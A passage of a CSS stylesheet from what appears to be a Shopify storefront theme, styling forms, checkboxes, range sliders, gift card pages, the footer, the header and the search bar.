    color: var(--text-color)
}

.form__label,
.input-prefix__field:not(:placeholder-shown) {
    color: var(--heading-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    color: var(--heading-color);
    outline: 0
}

.form__field--small {
    height: 44px
}

.form__field--large {
    height: 60px;
    padding: 20px 18px
}

.form__field--textarea {
    height: auto;
    line-height: inherit;
    min-height: 48px;
    padding-top: 6px;
    padding-bottom: 6px
}

.form__field--borderless,
.modal .featured-product .card {
    border: none
}

.form__field--borderless:focus {
    box-shadow: none
}

.form__field[aria-invalid]:not(.is-filled) {
    background: var(--error-background);
    color: var(--error-color);
    border-color: var(--error-color)
}

.form__field[aria-invalid]:not(.is-filled)+.form__floating-label {
    color: var(--error-color)
}

.form__label {
    display: block;
    margin-bottom: 6px;
    font-weight: var(--text-font-bolder-weight)
}

.form__floating-label,
.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button,
select option {
    color: var(--text-color)
}

.form__submit {
    display: block;
    margin-top: 20px
}

.form__submit--tight {
    margin-top: 12px
}

.form__spam-disclaimer {
    display: block;
    margin-top: 10px
}

.form__input-wrapper {
    position: relative;
    width: 100%;
    margin-bottom: 12px
}

.form__floating-label {
    position: absolute;
    left: 13px;
    top: 0;
    line-height: 48px;
    font-size: 1rem;
    transform: scale(1);
    transform-origin: left top;
    transition: transform .2s ease-in-out;
    pointer-events: none
}

.select-button,
.select-wrapper {
    color: currentColor;
    line-height: inherit;
    vertical-align: middle;
    position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
    transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
    left: 18px;
    line-height: 60px
}

.form__input-row .form__submit {
    margin-top: 0
}

.form__connected-item {
    display: flex;
    align-items: center;
    margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
    margin-bottom: 0
}

.form__connected-item .form__field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none
}

.form__connected-item .form__field:focus {
    box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
    padding-left: 14px;
    padding-right: 14px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
    width: 23px;
    height: 23px
}

.form--main {
    max-width: 350px;
    margin: 60px auto;
    text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
    margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
    margin-bottom: 15px
}

.form__secondary-action {
    margin-top: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
    margin-bottom: 0
}

select::-ms-expand {
    display: none
}

.select-wrapper svg {
    position: absolute
}

.select-wrapper select {
    -moz-appearance: none;
    display: inline-block;
    color: inherit;
    cursor: pointer;
    border-radius: 0
}

.select-wrapper select:focus::-ms-value {
    background: 0 0;
    color: var(--text-color)
}

.select-wrapper option {
    background: #fff;
    color: #000
}

.select-wrapper--transparent select {
    padding-right: 22px;
    background: 0 0;
    border: none;
    font-size: inherit
}

.select-wrapper--transparent svg {
    top: calc(50% - 4px);
    right: 4px;
    width: 12px;
    height: 8px
}

.select-button,
.select-wrapper--primary select {
    width: 100%;
    padding: 0 36px 0 12px;
    height: 48px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
    font-size: 1rem;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
    position: relative
}

.select-wrapper--primary select {
    border-radius: 2px;
    background: 0 0;
    font-size: max(1rem, 16px)
}

.select-button svg,
.select-wrapper--primary svg {
    height: 14px;
    top: calc(50% - 7px);
    right: 16px;
    opacity: .7;
    width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    outline: 0
}

.select-wrapper--primary select:valid {
    color: var(--heading-color)
}

.select-wrapper--primary.select-wrapper--small select {
    height: 44px;
    padding-left: 12px;
    padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
    padding-top: 16px
}

.select-button {
    border-radius: 2px;
    text-align: left
}

.select-button svg {
    position: absolute
}

.select-button--mini {
    height: 32px;
    padding: 0 44px 0 10px;
    font-size: .85rem
}

.select-button--mini svg {
    right: 11px
}

select option {
    background: var(--background)
}

.checkbox-wrapper {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 8px 0
}

.checkbox-wrapper svg {
    position: absolute;
    width: 12px;
    height: 12px;
    left: 2px;
    top: calc(50% - 6px);
    transform: scale(0);
    transition: transform .2s ease-in-out;
    color: var(--secondary-background)
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
    vertical-align: middle;
    cursor: pointer
}

.checkbox {
    display: block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
    border-radius: 2px;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
    background: var(--accent-color);
    border-color: var(--accent-color);
    box-shadow: none
}

.checkbox:checked+svg {
    transform: scale(1)
}

.checkbox.is-selected~label {
    color: var(--accent-color);
    font-weight: var(--text-font-bolder-weight)
}

.input-prefix {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
    border: 1px solid var(--border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    font-size: 14px
}

.input-prefix__field {
    padding: 0;
    appearance: none;
    -moz-appearance: textfield;
    min-width: 0;
    width: 100%;
    border: none;
    text-align: end
}

.input-prefix__field::-webkit-inner-spin-button,
.input-prefix__field::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.input-prefix__field:not(:-moz-placeholder-shown) {
    color: var(--heading-color)
}

.input-prefix__field:not(:-ms-input-placeholder) {
    color: var(--heading-color)
}

.range {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    background: 0 0
}

.range::-webkit-slider-thumb {
    -webkit-appearance: none;
    position: relative;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    margin-top: -3px;
    z-index: 1;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: var(--heading-color);
    border-radius: 4px;
    border: none
}

.range::-moz-range-thumb {
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-moz-range-progress,
.range::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    border-radius: 4px;
    border: none
}

.range::-moz-range-progress {
    background-color: var(--heading-color)
}

.range::-moz-range-track {
    background-color: var(--border-color)
}

@media not screen and (any-hover:hover) {
    .range::-webkit-slider-thumb {
        width: 20px;
        height: 20px;
        margin-top: -8px
    }

    .range::-moz-range-thumb {
        height: 20px;
        width: 20px
    }
}

.range-group {
    height: 4px;
    background: linear-gradient(to right, var(--border-color) var(--range-min), var(--heading-color) var(--range-min), var(--heading-color) var(--range-max), var(--border-color) var(--range-max));
    border-radius: 4px
}

.range-group .range {
    pointer-events: none;
    height: 4px;
    vertical-align: top
}

.range-group .range::-webkit-slider-runnable-track {
    background: 0 0
}

.range-group .range::-webkit-slider-thumb {
    pointer-events: auto
}

.range-group .range::-moz-range-progress,
.range-group .range::-moz-range-track {
    background: 0 0
}

.range-group .range::-moz-range-thumb {
    pointer-events: auto
}

.range-group .range:last-child {
    position: absolute;
    top: 0;
    left: 0
}

.switch-checkbox {
    position: relative;
    width: 44px;
    height: 22px;
    border-radius: 20px;
    background: var(--secondary-background);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: background .1s ease-in;
    cursor: pointer;
    border: 1px solid var(--border-color)
}

.switch-checkbox::before {
    display: block;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
    background: var(--text-color);
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
    transition: background .1s ease-in, transform .1s ease-in
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
    box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
    content: ""
}

.switch-checkbox:checked {
    background: var(--heading-color)
}

.switch-checkbox:checked::before {
    transform: translateX(calc(100% + 8px));
    background: var(--secondary-background)
}

.gift-card__inner {
    padding: 30px 0
}

.gift-card__main {
    position: relative;
    padding-top: 85px;
    max-width: 635px;
    text-align: center
}

.gift-card__image {
    position: relative;
    width: 170px;
    height: 170px;
    top: -105px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto -75px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
    border: 1px solid var(--border-color)
}

.gift-card__amount {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
    max-width: 255px;
    margin: 0 auto 28px
}

.gift-card__code {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px 15px;
    width: 100%;
    margin-bottom: 15px;
    border-radius: 3px;
    text-align: center
}

.gift-card__expires-on {
    display: block;
    color: var(--product-in-stock-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    margin-right: .7em;
    border-radius: 100%;
    background: currentColor;
    vertical-align: baseline
}

.gift-card__share {
    padding-top: 15px;
    padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
    display: block;
    margin-bottom: 30px;
    text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
    margin: 0 auto
}

.gift-card__shop {
    margin-top: 15px;
    min-width: 300px
}

@media print {
    .gift-card__aside {
        display: none
    }
}

.footer {
    padding: 10px 0 30px;
    border-top: var(--footer-border);
    background-color: var(--footer-background-color);
    color: var(--footer-body-text-color)
}

.footer a:hover {
    color: var(--footer-accent-color)
}

.footer__block-list {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap
}

.footer__title {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: .85em;
    text-align: left;
    color: var(--footer-heading-text-color)
}

.footer__title[disabled] {
    cursor: text;
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text
}

.footer__linklist {
    margin-top: -8px;
    margin-bottom: -5px;
    line-height: 1.4
}

.footer__link-item {
    display: block;
    padding: 5px 0
}

.footer__aside {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.footer__aside-item {
    text-align: center
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
    margin-top: 45px
}

.footer__aside-title {
    margin-bottom: .8em;
    font-weight: var(--heading-font-weight)
}

.footer__localization-form {
    display: flex;
    color: var(--text-color)
}

.footer__localization-form .select-button {
    width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
    margin-right: 10px
}

.footer .button--primary {
    background-color: var(--cookie-button-background);
    color: var(--cookie-button-text-color)
}

.footer .button--primary:hover {
    background-color: rgba(var(--cookie-button-background-rgb), .8)
}

.footer .select-button {
    background: var(--footer-background-color);
    color: var(--footer-body-text-color);
    border-color: rgba(var(--footer-body-text-color-rgb), .5)
}

@media screen and (max-width:640px) {

    .gift-card__print,
    .header>.container {
        width: 100%
    }

    .gift-card__qr img {
        max-width: 120px
    }

    .footer__block-item--newsletter {
        border-bottom: none;
        order: 1
    }

    .footer__block-list {
        margin-top: 26px
    }

    .footer__collapsible_style {
        border: 1px solid var(--footer-border);
        padding: 0 10px;
        margin-bottom: 14px
    }

    .footer__title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        padding: 8px 0
    }

    .footer__collapsible {
        height: 0;
        overflow: hidden;
        transition: .3s ease-in-out
    }

    .footer__collapsible-content {
        padding: 0 20px 25px 0
    }

    .footer__block-item .rte {
        margin-top: -.425em
    }

    .header {
        display: flex;
        align-items: center;
        min-height: 64px
    }

    .header--search-expanded {
        margin-bottom: 59px
    }
}

@media screen and (min-width:641px) {
    .collection-item__title {
        transform: translateX(14px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-item__title svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-list__section {
        margin-bottom: 60px
    }

    .form__submit--centered {
        margin-left: auto;
        margin-right: auto
    }

    .form__input-row {
        flex-direction: row;
        align-items: flex-end;
        margin: 0 -6px
    }

    .form__input-row:not(:last-child) {
        margin-bottom: 12px
    }

    .form__input-row>.form__input-wrapper {
        margin-bottom: 0
    }

    .form__input-row>* {
        margin-left: 6px;
        margin-right: 6px
    }

    .form__input-row>.form__submit {
        margin-top: 0;
        flex: 1 0 auto
    }

    .form--main {
        margin-top: 110px;
        margin-bottom: 150px
    }

    .template-gift-card .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .gift-card__inner {
        display: flex;
        max-width: 920px;
        margin: 0 auto;
        padding: 70px 0 90px
    }

    .gift-card__main {
        flex: 1 0 auto
    }

    .gift-card__aside {
        flex: 0 0 255px;
        margin-top: 85px;
        margin-left: 30px
    }

    .gift-card__image {
        width: 210px;
        height: 210px;
        top: -135px;
        margin-bottom: -80px
    }

    .gift-card__amount {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
    }

    .gift-card__code-container {
        display: flex;
        justify-content: center;
        max-width: none
    }

    .gift-card__code {
        margin-bottom: 0;
        margin-right: 15px;
        max-width: 250px
    }

    .gift-card__print {
        flex-basis: 150px
    }

    .footer {
        padding: 0;
        border-top: none
    }

    .footer__wrapper {
        padding: 50px 0;
        border-top: var(--footer-border)
    }

    .footer__block-list {
        flex-direction: row;
        margin: -20px -35px
    }

    .footer__block-item {
        flex: 0 0 50%;
        padding: 20px 35px
    }

    .footer__block-item--newsletter {
        max-width: 350px
    }

    .footer__block-item .plus-button {
        display: none
    }

    .footer__localization-form {
        margin-bottom: 20px
    }

    .footer__linklist {
        margin-top: -2px;
        margin-bottom: 0
    }

    .footer__aside {
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 60px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .footer__aside-item {
        margin-top: 14px
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: 100%
    }

    .footer__aside-item--copyright:not(:only-child) {
        margin-top: 34px
    }
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
    align-self: center
}

#shopify-section-header::after {
    content: "";
    display: table;
    clear: both
}

.header {
    position: relative;
    padding: 13px 0;
    background: var(--header-background);
    color: var(--header-text-color);
    transition: margin-bottom .25s ease-in-out
}

.header__inner--centered {
    justify-content: center
}

.header__logo {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0
}

.header__logo-image {
    display: block;
    vertical-align: middle;
    max-height: 130px
}

.header__mobile-nav {
    display: inline-block;
    margin-right: 20px
}

.header__desktop-nav {
    position: relative;
    margin-right: 22px
}

.header__mobile-nav-toggle {
    top: -1px
}

.header__desktop-nav-toggle {
    height: 44px;
    padding: 0 15px;
    border: 1px solid var(--header-border-color);
    border-radius: 3px;
    font-weight: var(--text-font-bolder-weight)
}

.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
    display: flex;
    align-items: center
}

.header__desktop-nav-text {
    position: relative;
    top: 1px
}

.header__search-bar-wrapper {
    flex: 1 0 auto
}

.header .icon--account {
    width: 20px;
    height: 22px
}

.header .icon--hamburger {
    width: 20px;
    height: 14px
}

.header .icon--hamburger-mobile {
    width: 20px;
    height: 16px
}

.header .icon--cart {
    width: 27px;
    height: 24px
}

.header .icon--search {
    width: 22px;
    height: 22px;
    margin: 0 auto
}

.header .icon--close {
    width: 19px;
    height: 19px
}

@media screen and (min-width:641px) {
    .header {
        padding: 20px 0
    }

    .header__inner {
        flex-wrap: nowrap
    }

    .header__logo {
        margin-right: 35px
    }

    .header__action-list {
        padding-left: 28px
    }

    .header__action-item,
    .header__action-item-content {
        position: relative
    }

    .header__action-item-content {
        max-width: -moz-max-content;
        max-width: max-content
    }

    .header__action-item .icon--lock-2 {
        vertical-align: text-top
    }
}

.header__action-list {
    display: flex;
    align-items: center;
    margin-left: auto
}

.header__action-item {
    padding: 0 9px
}

.header__action-item:last-child {
    padding-right: 4px
}

.header__action-item-link {
    display: block;
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    font-weight: 400
}

.header__action-item-title {
    display: block;
    margin-bottom: -6px;
    color: var(--header-light-text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: 400
}

.header__cart-count,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
    color: var(--secondary-background)
}

.header__cart-count,
.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
    font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
    margin-right: 25px;
    padding: 0 24px
}

.header__currency-selector {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
    width: 12px;
    height: 8px;
    margin-left: 4px
}

.header__action-item .icon--lock-2 {
    width: 12px;
    height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
    margin-left: 14px
}

.header__cart-icon {
    margin-left: -2px
}

.header__cart-count {
    display: inline-flex;
    position: absolute;
    right: -14px;
    top: -7px;
    align-items: center;
    justify-content: center;
    height: 20px;
    min-width: 20px;
    padding: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--header-accent-color);
    border-radius: 1.75em;
    transition: transform .35s ease-in-out;
    will-change: transform;
    transform: scale(1.01);
    z-index: 1
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
    transform: scale(1.2)
}

.search-bar,
.search-bar__submit svg,
.search-bar__top {
    position: relative
}

@media screen and (min-width:1000px) {
    .checkbox-wrapper {
        margin: 12px 0
    }

    .footer__block-item {
        flex: 1 0 auto
    }

    .footer__block-item--text {
        flex-basis: 300px
    }

    .footer__block-item--newsletter {
        flex-basis: 350px
    }

    .footer__block-item--links {
        max-width: 300px
    }

    .footer__aside {
        align-items: flex-start
    }

    .footer__aside-item--copyright {
        align-self: flex-end;
        margin-top: 0 !important;
        margin-bottom: -8px;
        text-align: left
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: auto
    }

    .icon--hamburger {
        margin-right: 15px
    }

    .header__action-list {
        padding-left: 5px
    }

    .header__action-item:not(:last-child)::after {
        position: absolute;
        content: "";
        right: 0;
        top: calc(50% - 17px);
        background: var(--header-border-color);
        height: 34px;
        width: 1px
    }

    .header__action-item--currency {
        margin-right: 20px
    }
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
    background: var(--accent-background);
    outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
    .hidden-lap {
        display: none !important
    }

    .\31\/1--lap {
        width: 100%
    }

    .\39\/12--lap {
        width: 75%
    }

    .\32\/3--lap {
        width: 66.666666%
    }

    .\31\/2--lap {
        width: 50%
    }

    .\31\/3--lap {
        width: 33.333333%
    }

    .\31\/4--lap {
        width: 25%
    }

    .\31\/5--lap {
        width: 20%
    }

    .\31\/6--lap {
        width: 16.666667%
    }

    .header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
        display: none
    }

    .header__action-item--currency+.header__action-item--locale {
        padding-left: 9px
    }

    .header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
        padding-left: 35px
    }
}

.search-bar {
    min-width: 100%;
    padding-bottom: 15px;
    z-index: 1;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
    display: flex;
    height: 44px;
    align-items: center;
    border-radius: 3px;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1
}

.search-bar__input-wrapper {
    position: relative;
    flex: 1 1 auto;
    height: 100%
}

.search-bar__input {
    height: 100%;
    width: 100%;
    padding: 0 15px 1px;
    border: none;
    background: 0 0;
    line-height: normal;
    color: var(--heading-color);
    -webkit-appearance: none
}

.search-bar__input::-moz-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input:-ms-input-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::-ms-clear {
    display: none
}

.search-bar__input:focus {
    outline: 0
}

.search-bar__input-clear {
    position: absolute;
    right: 15px;
    top: calc(50% - 9px);
    display: none;
    opacity: .5
}

.search-bar__input-clear svg {
    display: block;
    width: 17px;
    height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
    display: block
}

.search-bar__filter {
    display: none;
    border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
    display: block;
    height: 44px;
    padding: 0 30px 0 25px;
    line-height: 43px
}

.search-bar__filter-label svg {
    margin-left: 11px;
    width: 12px;
    height: 8px
}

.search-bar__submit {
    flex: none;
    width: 50px;
    height: 100%;
    border-radius: 0 3px 3px 0
}

.search-bar__submit .icon--search {
    width: 21px;
    height: 21px
}

.search-bar__submit .icon--search-loader {
    display: none;
    width: 24px;
    height: 24px;
    margin: 0 auto
}

.search-bar__inner {
    position: absolute;
    display: none;
    left: -20px;
    top: calc(100% + 8px);
    width: 100vw;
    overflow: hidden;
    color: var(--text-color);
    background: 0 0
}

.search-bar__menu-wrapper,
.search-bar__results {
    height: 100%;
    overflow: auto;
    overscroll-behavior: none;
    -ms-scroll-chaining: none;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    background: var(--secondary-background);
    box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
    display: none
}

.product-meta__reviews-badge,
.search-bar.is-expanded .search-bar__inner,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
    display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
    display: none
}

.search-bar__empty-state {
    text-align: center;
    padding: 50px 0
}

.search-bar__menu-title {
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
    padding: 18px 0 12px
}

.search-bar__menu-link,
.search-bar__menu-title {
    padding-left: 20px;
    padding-right: 20px
}

.search-bar__menu-link {
    display: block;
    padding-top: 6px;
    padding-bottom: 6px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
    color: var(--accent-color)
}

.search-bar__results {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.search-bar__result-category {
    margin: 0;
    padding: 4px 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    background: var(--background);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
    display: flex;
    align-items: center;
    padding: 15px 20px;
    transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
    max-width: 300px
}

.search-bar__image-container {
    flex: none;
    width: 60px;
    margin-right: 20px
}

.search-bar__image-container img {
    color: transparent
}

.search-bar__item-info {
    flex: 1 0 0
}

.search-bar__item-title {
    margin-bottom: 0;
    line-height: 1.4
}

.search-bar__result-link {
    display: block;
    padding: 5px 20px;
    transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
    color: var(--accent-color);
    background: var(--accent-background);
    outline: 0
}

.search-bar__view-all {
    display: block;
    padding: 10px;
    width: 100%;
    text-align: center;
    color: var(--accent-color);
    transition: background .2s ease-in-out
}

.search-bar__view-all svg {
    width: 6px;
    height: 10px;
    margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
    stroke-width: 2.5px
}

@media screen and (max-width:640px) {
    .header__cart-icon .icon-state__secondary.icon-state__secondary {
        left: 8px
    }

    .header__action-item .icon--lock-2 {
        display: block
    }

    .header__search-bar-wrapper {
        visibility: hidden;
        position: absolute;
        padding: 0 20px;
        width: 100%;
        bottom: 0;
        left: 0;
        background: var(--header-background);
        z-index: -1;
        transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
    }

    .header__search-bar-wrapper.is-visible {
        visibility: visible;
        margin-bottom: -59px
    }

    .header__search-bar-wrapper.is-fixed {
        position: fixed;
        top: 0;
        left: 0;
        height: 100vh;
        z-index: 10
    }

    .search-bar {
        opacity: 0;
        transition: opacity .2s ease-in-out
    }

    .search-bar__inner {
        max-height: 0;
        height: calc(100vh - calc(44px - 18px));
        top: 100%
    }

    .search-bar__top-wrapper {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 6px
    }

    .search-bar__top {
        flex-grow: 1
    }

    .search-bar__close-button {
        width: 0;
        height: 0;
        overflow: hidden;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        opacity: 0;
        transition: width .25s ease-in-out, opacity .25s ease-in-out
    }

    .search-bar__close-text {
        padding-left: 22px
    }

    .header__search-bar-wrapper.is-visible .search-bar {
        opacity: 1;
        transition-delay: 0.15s
    }

    .header__search-bar-wrapper.is-fixed .search-bar {
        padding: 9px 0
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner {
        max-height: none;
        visibility: visible
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
        transition: none
    }

    .header__search-bar-wrapper.is-fixed .search-bar__close-button {
        height: auto;
        opacity: 1;
        white-space: nowrap
    }

    @supports (padding:max(0px)) {
        .search-bar__view-all {
            padding-bottom: max(10px, env(safe-area-inset-bottom, 0px) + 10px)
        }
    }

    .line-item-table,
    .line-item-table tbody {
        display: block;
        width: auto
    }

    .line-item--stack {
        display: block;
        white-space: normal
    }

    .line-item--stack:first-child {
        border-top: none !important
    }

    .line-item--stack .line-item__image-wrapper {
        width: 80px;
        min-width: 80px
    }

    .line-item--stack .line-item__product-info {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px
    }

    .line-item--stack .line-item__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .line-item--stack .line-item__price {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .line-item--stack .line-item__quantity {
        margin-top: 12px
    }
}

.map {
    padding: 0 20px;
    background: var(--secondary-background);
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.map__store-name {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0
}

.map__store-name svg {
    width: 12px;
    height: 8px
}

.map__icon-container {
    transform: rotateZ(0);
    transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
    transform: scale(.9);
    will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
    transform: rotateZ(180deg)
}

.map__store-collapsible {
    display: block;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.map__store-inner {
    margin-top: -.425em
}

.map__store-address>p {
    margin-bottom: 0 !important
}

.map__store-hours {
    margin-bottom: 22px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
    position: relative;
    height: 160px;
    background-size: cover;
    background-position: center;
    overflow: hidden
}

.map__gmap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

@media screen and (min-width:641px) {
    .search-bar {
        margin-top: 0;
        padding-bottom: 0;
        min-width: 0
    }

    .search-bar__inner {
        width: calc(100% - 40px);
        top: 100%;
        left: -5px
    }

    .search-bar__submit .icon--search {
        top: 1px
    }

    .search-bar__result-category {
        padding-left: 15px
    }

    .search-bar__menu-wrapper,
    .search-bar__results {
        max-height: 310px;
        height: auto;
        left: 5px;
        width: calc(100% - 10px);
        border-radius: 0 0 3px 3px
    }

    @supports (--css:variables) {
        .search-bar__inner {
            height: calc(100vh - var(--header-height) - 40px)
        }

        .search-bar__results {
            max-height: calc(100vh - var(--header-height) - 40px)
        }
    }

    .search-bar__menu-link,
    .search-bar__menu-title {
        padding-left: 25px;
        padding-right: 25px
    }
